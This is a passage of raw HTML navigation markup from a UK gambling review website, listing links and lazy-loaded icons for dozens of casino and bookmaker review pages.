data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' 